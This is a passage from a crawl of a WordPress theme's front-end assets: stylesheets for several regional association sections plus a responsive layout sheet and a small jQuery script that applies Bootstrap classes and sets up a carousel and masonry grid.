  font-weight: 400;
  color:#289E42;
}

#home_logos {
  padding-top: 120px;
  padding-bottom: 120px;
}

#home_logos .row .col-sm a {
  text-align: center;
  display: block;
}

#home_agora {
  padding-top: 80px;
  padding-bottom: 80px;
  background: #4b99be;
  text-align: center;
  color:#fff;
  background: linear-gradient(270deg, #4b99be, #289e42, #f39901);
background-size: 600% 600%;
-webkit-animation: top_strip 9s ease infinite;
-moz-animation: top_strip 9s ease infinite;
animation: top_strip 9s ease infinite;
}

.hero_overlay {
  position: absolute;
  top:0px;
  left:0px;
  right:0px;
  bottom: 0px;
  background: linear-gradient(270deg, #4b99be, #289e42, #f39901);
background-size: 600% 600%;
-webkit-animation: top_strip 9s ease infinite;
-moz-animation: top_strip 9s ease infinite;
animation: top_strip 9s ease infinite;
opacity: 0.5;
}

.filter_btn a {
  margin:5px;
}

.paginacion .page-numbers {
  color:#fff;
  padding:10px;
}

.paginacion {
  justify-content: center;

}


.actualidad_tipo {
  position: absolute;
  top:15px;
  right:0px;
  background: white;
  width: auto;
  padding:5px 15px;
  border-radius: 4px 0px 0px 4px;
  box-shadow: 0px 2px 8px rgba(0, 0, 0, 0.3);
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 900;
  font-size: 12px;
  z-index: 999;
}



.actualidad_tipo_noticia {
  color:white;
  background: #62A0BC;
}

.actualidad_tipo_podcast {
  color:black;
  background: #BEE9E8;
}

.actualidad_tipo_video {
  color:#fff;
  background: #1B4965;
}

.actualidad_tipo_prensa {
  color:#1B4965;
  background: #CAE9FF;
}

.actualidad_tipo_eventos {
  color:#fff;
  background: #1B4965;
}

.actualidad_tipo_fotos {
  color:#fff;
  background: #B38A58;
}

.doc_des {
  background: #fff;
  padding: 30px 15px;
  margin: 15px;
  border-top: 8px solid #289E42;
box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
}

.page-template-documentacion {
  background: url(../../img/documentacion.jpg) no-repeat center center fixed;
  background-size: cover;
}

.page-template-documentacion footer {
  margin-top: 60px;
}

.one_document {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #d1d1d1;
}

.documentacion_list_text a:hover {
  text-decoration: none;
}

.documentacion_list_text a h4:hover {
  color: #007bff;
}











.pagination {
    padding-left: 21%;
    margin-top: 4%; 
}

.page-link {
    display: inline !important; 
}

span.current { 
color: #ffffff;
    padding: .5rem .75rem;
    background-color: #007bff;	
}
.pag_blog {

  margin-bottom: 40px;
}

.pag_blog a {
  color: #555;
}

.pag_blog .current {
  color: #007bff;
}

.pag_blog .dots {
  color:#555;
}


.homebloglink {
  color: #fff;
  text-transform: uppercase;
  font-size: 32px;
  font-weight: 200;
}

.homebloglink:hover {
  text-decoration: none;
  color:#fff;
}

.alignleft {
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
  clear: both;
  display: block;
  padding: 5px;
  border:1px solid #eee;
}

.alignright {
  float: right;
  margin-left: 15px;
  margin-bottom: 15px;
  clear: both;
  display: block;
  padding: 5px;
  border:1px solid #eee;
}

.alignnone {
  padding: 5px;
  border:1px solid #eee;
  margin:15px
}



#home_agora a span {
  font-weight: 900;
}

.blog_img_holder {
  margin-bottom: 15px;
}

.page-template-blog #content article, .page-template-blog #content header  {
  margin-top:0px;
}

.page-template-blog #content article {
  overflow: hidden;
}

.homebloglink::after {
  content:"";
  display: block;
  clear: both;
}


footer {
  background: #4B99BE;
  padding-top: 40px;
  padding-bottom: 40px;
  color:#fff;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
}

footer a {
  color:#fff;
}

.footer_logo {
  filter: brightness(0) invert(1);
}

.sidebar {
    margin-top: 0px;
}


.page_title {
  font-size: 36px;
}

.page_title::after {
  content: " ";
  display: block;
  width: 80px;
  border-top:2px solid #289E42;
  margin-top:20px;
  margin-bottom: 20px;
}

.widget_recent_entries a {

}

.content_block {
  background: #fff;
  padding:30px;
  border-top: 8px solid #289E42;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5)
}

.page-template-nosotros {
  background: url(../../img/lettuce.jpg) no-repeat center center fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.page_white_wrapper {
  padding-top: 30px;
}


#home_destacados {
  padding-top:80px;
  padding-bottom: 80px;
}

.home_destacado_01 {
  background: #289E42;
  color: #fff;
  overflow: hidden;
}

.home_destacado_02 {
  background: #fff;
}

.home_destacado_03 {
  background: #4B99BE;
  color: #fff;
}

.home_destacado_01 h4, .home_destacado_03 h4 {
  color:#fff;
}

#home_destacados .card {
  height:100%;
}

#home_destacados .card:hover {
  text-decoration: none;
}









/*ASUICAN STYLE */

#asuican_styles .navbar-main {
  border-top:2px solid #004192;
}


.asuican_home_link {
  color: #004192 !important;
}

#asucyl_styles a {
  color: #004192;
}

.asucyl_blue  {
  color: #004192 !important;
}

.asuican_container h1, .asuican_container h2, .asuican_container h3, .asuican_container h4, .asuican_container h5 {
  color: #004192 !important;
}

 .asuican_container h2::after {
   border-top-color: #F7CA4F;
 }

.page-template-asuican_noticias #home_actualidad, .parent-pageid-1438 #home_actualidad {
  background: #f3f3f3;
}


.parent-pageid-136 h1, .parent-pageid-136 h2, .parent-pageid-136 h3, .parent-pageid-136 h4, .parent-pageid-136 h5 {
  color:#00a890;
}

.page-template-Asucyl, .parent-pageid-136, .parent-pageid-1619 {
  background: #d6edea;
}

.parent-pageid-136 .content_block, .parent-pageid-136 .asuican_twitter .twitter_wrapper2, .asucyl_single .twitter_wrapper2 {
  border-top: 8px solid #00a890;
}

.asucam_twitter .twitter_wrapper2, .asucam_content_block {
  border-top: 8px solid #951b81;
}

.asucam_content_block h2 {
  color: #951b81;
}

.asucam_content_block h2::after {
  border-color: #951b81;
}


#asucyl_styles .navbar-main {
  border-top:2px solid #00a890;
}

#asucyl_styles a {
  color: #00a890;
}

.parent-pageid-891 .card__meta li {
  color:#004192;
  font-size: 14px;
}


.dark_pagination span, .dark_pagination a {
  color:#004192 !important;
}

.page-link {
  background-color: fff;
}

span.current {
  font-weight: 800;
}

.dark_pagination span.current {
  font-weight: 800;
}



#asucyl_hero {
  background: url(../../img/tomate.jpg);
  background-size: cover;
  padding-top:200px;
  padding-bottom: 200px;
}

#asucyl_hero h1, #asucyl_hero h2 {
  color:#00a890;
  background: rgba(255, 255, 255, 0.8);
  padding: 10px;
  clear: both;
  display: block;
  float: left;
}

#asucyl_hero h1 {
  font-size: 48px;
}

#asucyl_hero h2 {
  letter-spacing: 8px;
  font-size: 24px;
}



#asucyl_footer {
  background: #fff;
}

.asucyl_franja {
  background: url(../../img/tomate.jpg)!important;
  background-size: cover;
}

.asucyl_franja .home_lettuce_asedas {
  border-top:none;
}

.asucyl_container {
  padding-bottom: 30px;
}

.asucyl_container h5 {
  color:#00a890;
}

.asucyl_container .card  {
  border-radius: 0px;
  height: 100%;
}

.asucyl_container .card h5 {
  color:#004192 !important;
}

.page-template-asuican_documentacion .doc_des , .page-template-asuican_documentacion .content_block , .page-template-asuican_contacto .twitter_wrapper, .page-template-asuican_contacto .content_block{
  border-color: #004192;
}

.page-template-asuican_documentacion h4 {
  color: #004192;
}

.navbar-light #menu-asuican .nav-link {
  color:#004192;
}

.navbar-light #menu-asuican .active a {
  color:#f4af00 !important;
}

.page-template-Asuican a {
  color: #004192;
}

.asuican_top_strip {
  background: #004192;
  color: #fff;
  position: relative;
}

.asuican_top_strip a {
  color:#555;
}

.asuican_twitter .twitter_wrapper2 {
  border-color: #004192;
}

.page-template-Asuican_sobre_nosotros, .page-template-ASUCAM_sobre_nosotros {
  background: url(../../img/lettuce.jpg) no-repeat center center fixed;
   -webkit-background-size: cover;
   -moz-background-size: cover;
   -o-background-size: cover;
   background-size: cover;
}

.page-template-Asuican_sobre_nosotros h1,
.page-template-Asuican_sobre_nosotros h2,
.page-template-Asuican_sobre_nosotros h3,
.page-template-Asuican_sobre_nosotros h4,
.page-template-Asuican_sobre_nosotros h5,
.page-template-Asuican_sobre_nosotros h6 {
  color: #004192;
}

.page-template-Asuican_sobre_nosotros .page_title::after {
  border-top:2px solid #f4af00;
}



#home_logos.asuican_logos a img  {
  height:70px;
  width: auto;
}

.asuican_single h2 {
  color:#004192!important;
}

.asucyl_single h2 {
  color:#00a890 !important;
}

.asucam_single h2 {
  color:#951b81 !important;
}

#searchform .inlineSubmit {
  background-color: #CAE9FF;
  border: 1px solid #CAE1FF;
  color:#1B4965;
  text-transform: uppercase;
}

#searchform .inlineSubmit:hover {
  background-color: #1B4965;
  border: 1px solid #CAE1FF;
  color:#CAE9FF;
  text-transform: uppercase;
}

.search-results h4 a {
  text-transform: none;
}

.search_img {
  border:1px solid #eee;
  padding:15px;
  display: block;
}

.wpcf7-submit {
  background-color: #4b99be;
  border-color: #4b99be;
  text-transform: uppercase;
}

.wpcf7-submit:hover {
  background-color: #376d88;
  border-color: #376d88;
  text-transform: uppercase;
}

.only_mobile {
  padding-bottom: 20px;
  display: none;
}





/* ASUCYL STYLES */

#asucyl_styles .asuican_top_strip {
  background: #00a890;
}

#asucyl_styles .navbar-main {
    border-top: 2px solid #00a890;
}

#asucyl_styles .navbar-light #menu-asuican .nav-link {
    color: #00a890;
}

.asucyl_green {
  color: #00a890 !important;
}


.page-template-Asuican .twitter_wrapper {
  overflow-y: scroll;
}

.page-template-asucyl_contacto .shareaholic-canvas {
  display: none;
}

.page-template-Asucyl_sobre_nosotros .content_block, .page-template-Asucyl_sobre_nosotros .twitter_wrapper2{
  border-top: 8px solid #00a890;
}

.page-template-Asucyl .twitter_wrapper {
  border-top: 8px solid #00a890;
}



/*ASUICAM STYLES

#951b81 primary
#4a2047 secondario

*/

#asuicam_styles .asuican_top_strip {
  background: #951b81;
}

#menu-asucam li a {
  color:#951b81;
}

.asucam_purple {
  color:#951b81 !important;
}

#asuicam_styles .twitter_wrapper {
  border-color: #951b81;
}

.page-template-ASUCAM .content_block {
  border-color:#951b81;
}

.page-template-ASUCAM .twitter_wrapper2 {
  border-color:#4a2047;
}

.page-template-ASUCAM .doc_des {
  border-color:#4a2047;
}

.page-template-ASUCAM .twitter_wrapper2 h4 {
  color:#951b81;
}

.page-template-ASUCAM .page_title::after {
  background: #777;
  border-color: #777;
}

.page-template-ASUCAM .page_title {
  color:#951b81;
}

.page-template-ASUCAM .card__meta svg {
  color:#951b81;
}


/*ASUCOVA STYLES

#3a55a2 primary
#FFFFFF secondario

*/

#asucova_styles .asuican_top_strip {
  background: #3a55a2;
}

#menu-asucova li a {
  color:#3a55a2;
}

.asucova_purple {
  color:#3a55a2 !important;
}

#asucova_styles .twitter_wrapper {
  border-color: #3a55a2;
}

.page-template-ASUCOVA .content_block {
  border-color:#3a55a2;
}

.page-template-ASUCOVA .twitter_wrapper2 {
  border-color:#3a55a2;
}

.page-template-ASUCOVA.doc_des {
  border-color:#3a55a2;
}

.page-template-ASUCOVA .twitter_wrapper2 h4 {
  color:#3a55a2;
}

.page-template-ASUCOVA .page_title::after {
  background: #777;
  border-color: #777;
}

.page-template-ASUCOVA .page_title {
  color:#3a55a2;
}

.page-template-ASUCOVA .card__meta svg {
  color:#3a55a2;
}

--- FILE ---
content_type: text/css
request_url: https://www.asedas.org/wp-content/themes/asedas/theme/css/responsive.css
body_size: 563
content:

@media (max-width: 575px) {
  .top_strip {
    display: none !important;
  }

  .navbar-main {
    margin-top: 0px;
  }

  .carousel-homepage-carousel {
    margin-top: 75px;
  }

  .carousel-homepage-carousel .carousel-caption-right {
    left: 0px;
    right: 0px;
  }

  .carousel-caption-box h4 {
    color: #289E42;
    font-size: 20px;
    text-transform: none;
  }

  .home_email {
    font-size: 7px;
  }

  .twitter_on_mobile {
    max-height:300px;
    margin-top:60px;
  }

  #home_destacados .col-sm {
    margin-bottom: 30px;
  }

  .twitter_wrapper2 {
    margin-top:30px;
    margin-bottom: 50px;
  }
  .hide_small {
    display: none !important;
  }
  #home_logos a img {
    height:55px !important;
  }

  .only_mobile {
    display: flex;
  }

  footer {
    text-align: center;
  }

  .footer_logo {
    margin-bottom: 20px;
  }

  .footer_align_right {
    text-align: center;
  }

  .twitter_wrapper2 {
    padding-bottom: 120px;
  }

}


@media (max-width: 767px) {
  .hide_small {
    display: none !important;
  }
  #home_logos a img {
    height:55px;
  }

  .logo_header2 {
    height: 25px;
  }

 }

@media (max-width: 768px) {
 .carousel-caption-box h4 {
   font-size: 24px;
 }
}




@media only screen and (max-width: 990px) and (min-width: 578px)  {
  #home_logos a img {
    height:30px;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: .2rem;
    padding-left: .2rem;
    font-size: 12px;
    letter-spacing: -1px;
  }

  .top_strip {
    font-size: 8px;
    height: 20px;
    line-height: 20px;
    text-transform: uppercase;
  }
  .navbar-main {
    margin-top: 20px;
  }
  .home_email {
    font-size: 10px;
  }

  .twitter_wrapper {
    min-height: 600px;
  }

  .twitter_wrapper h2 {
    font-size: 20px;
  }

  .sidebar_pp {
    max-height: 600px;
  }

  .logo_header2 {
    height: 25px;
  }

  #home_logos.asuican_logos a img {
    height: 40px;
  }



}

@media (min-width: 991px) {
  #home_logos a img {
    height:30px;
  }

  .twitter_wrapper2 {
    height: 100%;
  }

  .logo_header2 {
    height: 25px;
  }
}

@media (min-width: 1199px) {
  #home_logos a img {
    height:50px;
  }
  .logo_header2 {
    height: 45px;
  }
}

/* IPAD HORIZONTAL ... */
@media only screen and (max-width: 1024px) and (min-width: 1000px)  {
  .filter_btn a {
    font-size: 12px;
  }

  #home_logos a img {
   height: 40px;
 }


}


@media (min-width: 1199px) {
  .header_logo_large {
    display: block;
    height: 38px;
  }

  .header_logo_small {
    display: none;
  }
}

@media (max-width: 1198px) {
  .header_logo_large {
    display: none;
  }

  .header_logo_small {
    display: block;
    height: 30px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.asedas.org/wp-content/themes/asedas/theme/js/b4st.js
body_size: 281
content:
(function ($) {

	'use strict';

	$(document).ready(function() {

		// Comments

		$('.commentlist li').addClass('card');
		$('.comment-reply-link').addClass('btn btn-secondary');

		// Forms

		$('select, input[type=text], input[type=email], input[type=password], textarea').addClass('form-control');
		$('input[type=submit]').addClass('btn btn-primary');

    	// Pagination fix for ellipsis

		$('.pagination .dots').addClass('page-link').parent().addClass('disabled');

		// Homepage carousel
		$(function() {
		  'use strict';

			$('.carousel .carousel-item[data-src]').each(function() {
				var $this = $(this);

				$this.prepend([
					'<div style="background-image: url(', $this.attr('data-src'), ')"></div>'
				].join(''));
			});
		});

		//homepage masonry
		(function() {
		  var $grid = $('.grid').imagesLoaded(function() {
		    $('.site__wrapper').masonry({
		      itemSelector: '.grid'
		    });
		  });
		})();


	}); // end

}(jQuery));
